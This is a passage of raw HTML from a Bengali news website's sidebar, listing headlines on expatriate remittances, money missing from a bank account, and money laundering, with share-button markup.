				<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" decoding="async" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী" srcset="https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-130x90.jpg 130w, https://dmoitry.com/wp-content/uploads/2020/01/9e4cd_482b8313ad_long-392x272.jpg 392w" sizes="(max-width: 130px) 100vw, 130px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#009607" rel="category tag">খবর</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f/" rel="category tag">জাতীয়</a><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী">
				দশ বছরে প্রবাসীরা ১৫৩.১৩ বিলিয়ন মার্কিন ডলার দেশে পাঠিয়েছেন : প্রবাসী কল্যাণ মন্ত্রী			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/21/%e0%a6%a6%e0%a6%b6-%e0%a6%ac%e0%a6%9b%e0%a6%b0%e0%a7%87-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8%e0%a7%80%e0%a6%b0%e0%a6%be-%e0%a7%a7%e0%a7%ab%e0%a7%a9-%e0%a7%a7%e0%a7%a9-%e0%a6%ac/" title="9:38 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-21T21:38:12+06:00">January 21, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			
			<div class="cm-post">
				<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!"><img width="130" height="90" src="https://dmoitry.com/wp-content/uploads/2020/01/resize-350x300x1x0-image-124050-1579466793-130x90.jpg" class="attachment-colormag-featured-post-small size-colormag-featured-post-small wp-post-image" alt="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" decoding="async" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%ac%e0%a6%be%e0%a6%b8/" rel="category tag">প্রবাস</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2020/01/20/15454/" title="প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!">
				প্রবাসীর ব্যাংক হিসাব থেকে ১৩ লাখ টাকা উধাও!			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2020/01/20/15454/" title="11:15 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2020-01-20T23:15:43+06:00">January 20, 2020</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
									</div>
			</div>

			</div></aside><aside id="colormag_featured_posts_vertical_widget-21" class="widget cm-featured-posts cm-featured-posts--style-2">
		<h3 class="cm-widget-title" ><span >পুঁজিবাজার</span></h3><div class="cm-first-post">
			<div class="cm-post">
				<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ"><img width="390" height="205" src="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" decoding="async" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ" srcset="https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-390x205.jpg 390w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-300x158.jpg 300w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry-768x403.jpg 768w, https://dmoitry.com/wp-content/uploads/2024/09/money-laundering_dmoitry.jpg 800w" sizes="(max-width: 390px) 100vw, 390px" /></a></figure>
				<div class="cm-post-content">
					<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://dmoitry.com/category/%e0%a6%96%e0%a6%ac%e0%a6%b0/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5-%e0%a6%ac%e0%a6%be%e0%a6%a3%e0%a6%bf%e0%a6%9c%e0%a7%8d%e0%a6%af/" rel="category tag">অর্থ ও বাণিজ্য</a><a href="https://dmoitry.com/category/%e0%a6%aa%e0%a7%81%e0%a6%81%e0%a6%9c%e0%a6%bf%e0%a6%ac%e0%a6%be%e0%a6%9c%e0%a6%be%e0%a6%b0/" rel="category tag">পুঁজিবাজার</a><a href="https://dmoitry.com/category/%e0%a6%b6%e0%a7%80%e0%a6%b0%e0%a7%8d%e0%a6%b7-%e0%a6%96%e0%a6%ac%e0%a6%b0/" style="background:#dd0000" rel="category tag">শীর্ষ খবর</a></div></div>		<h3 class="cm-entry-title">
			<a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ">
				অর্থপাচার-হুন্ডির লাগাম টানতে চাই সমন্বিত ও দীর্ঘমেয়াদী উদ্যোগ			</a>
		</h3>
		<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" title="6:59 PM" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2024-09-17T18:59:54+06:00">September 17, 2024</time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://dmoitry.com/author/admin/"
			title="Alauddin Alif"
			>
				Alauddin Alif			</a>
		</span>

		</div>
											<div class="cm-entry-summary">
							<p>অর্থনীতি ডেস্ক : অর্থ পাচার এবং হুন্ডি কার্যক্রম বর্তমানে বাংলাদেশের অর্থনীতি এবং আর্থিক নিরাপত্তার ক্ষেত্রে অন্যতম বড় চ্যালেঞ্জ হয়ে দাঁড়িয়েছে।</p>
<div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >শেয়ার করুন:</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_facebook_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#3c589a;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-5 -5 42 42"><path d="M17.78 27.5V17.008h3.522l.527-4.09h-4.05v-2.61c0-1.182.33-1.99 2.023-1.99h2.166V4.66c-.375-.05-1.66-.16-3.155-.16-3.123 0-5.26 1.905-5.26 5.405v3.016h-3.53v4.09h3.53V27.5h4.223z" fill="#fff"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="http://twitter.com/intent/tweet?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_twitter_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Instagram" class="heateor_sss_button_instagram" href="https://www.instagram.com/" title="Instagram" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_instagram_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#53beee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" version="1.1" viewBox="-10 -10 148 148" width="100%" height="100%" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g><g><path d="M86,112H42c-14.336,0-26-11.663-26-26V42c0-14.337,11.664-26,26-26h44c14.337,0,26,11.663,26,26v44 C112,100.337,100.337,112,86,112z M42,24c-9.925,0-18,8.074-18,18v44c0,9.925,8.075,18,18,18h44c9.926,0,18-8.075,18-18V42 c0-9.926-8.074-18-18-18H42z" fill="#fff"></path></g><g><path d="M64,88c-13.234,0-24-10.767-24-24c0-13.234,10.766-24,24-24s24,10.766,24,24C88,77.233,77.234,88,64,88z M64,48c-8.822,0-16,7.178-16,16s7.178,16,16,16c8.822,0,16-7.178,16-16S72.822,48,64,48z" fill="#fff"></path></g><g><circle cx="89.5" cy="38.5" fill="#fff" r="5.5"></circle></g></g></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="http://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F&title=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_linkedin_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Youtube" class="heateor_sss_button_youtube" href="" title="Youtube" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_youtube_count">&nbsp;</span><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_youtube" style="background-color:red;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M26.78 11.6s-.215-1.515-.875-2.183c-.837-.876-1.774-.88-2.204-.932-3.075-.222-7.693-.222-7.693-.222h-.01s-4.618 0-7.697.222c-.43.05-1.368.056-2.205.932-.66.668-.874 2.184-.874 2.184S5 13.386 5 15.166v1.67c0 1.78.22 3.56.22 3.56s.215 1.516.874 2.184c.837.875 1.936.85 2.426.94 1.76.17 7.48.22 7.48.22s4.623-.007 7.7-.23c.43-.05 1.37-.056 2.205-.932.66-.668.875-2.184.875-2.184s.22-1.78.22-3.56v-1.67c0-1.78-.22-3.56-.22-3.56zm-13.052 7.254v-6.18l5.944 3.1-5.944 3.08z"></path></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97 https%3A%2F%2Fdmoitry.com%2F2024%2F09%2F17%2F%25e0%25a6%2585%25e0%25a6%25b0%25e0%25a7%258d%25e0%25a6%25a5%25e0%25a6%25aa%25e0%25a6%25be%25e0%25a6%259a%25e0%25a6%25be%25e0%25a6%25b0-%25e0%25a6%25b9%25e0%25a7%2581%25e0%25a6%25a8%25e0%25a7%258d%25e0%25a6%25a1%25e0%25a6%25bf%25e0%25a6%25b0-%25e0%25a6%25b2%25e0%25a6%25be%25e0%25a6%2597%25e0%25a6%25be%25e0%25a6%25ae%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_square_count heateor_sss_whatsapp_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a class="heateor_sss_more" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/" onclick="event.preventDefault()"><span class="heateor_sss_square_count">&nbsp;</span><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://dmoitry.com/2024/09/17/%e0%a6%85%e0%a6%b0%e0%a7%8d%e0%a6%a5%e0%a6%aa%e0%a6%be%e0%a6%9a%e0%a6%be%e0%a6%b0-%e0%a6%b9%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%a1%e0%a6%bf%e0%a6%b0-%e0%a6%b2%e0%a6%be%e0%a6%97%e0%a6%be%e0%a6%ae/', '%E0%A6%85%E0%A6%B0%E0%A7%8D%E0%A6%A5%E0%A6%AA%E0%A6%BE%E0%A6%9A%E0%A6%BE%E0%A6%B0-%E0%A6%B9%E0%A7%81%E0%A6%A8%E0%A7%8D%E0%A6%A1%E0%A6%BF%E0%A6%B0%20%E0%A6%B2%E0%A6%BE%E0%A6%97%E0%A6%BE%E0%A6%AE%20%E0%A6%9F%E0%A6%BE%E0%A6%A8%E0%A6%A4%E0%A7%87%20%E0%A6%9A%E0%A6%BE%E0%A6%87%20%E0%A6%B8%E0%A6%AE%E0%A6%A8%E0%A7%8D%E0%A6%AC%E0%A6%BF%E0%A6%A4%20%E0%A6%93%20%E0%A6%A6%E0%A7%80%E0%A6%B0%E0%A7%8D%E0%A6%98%E0%A6%AE%E0%A7%87%E0%A7%9F%E0%A6%BE%E0%A6%A6%E0%A7%80%20%E0%A6%89%E0%A6%A6%E0%A7%8D%E0%A6%AF%E0%A7%8B%E0%A6%97', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a><a style="font-size:32px!important;box-shadow: none;display: inline-block!important;font-size: 16px;padding: 0 4px;vertical-align: middle;display:inline;" class="heateorSssSharingRound"><span class="heateor_sss_square_count">&nbsp;</span><div style="width:35px;height:35px;border-radius:999px;margin-left:9px !important;" title="Total Shares" class="heateorSssSharing heateorSssTCBackground"></div></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 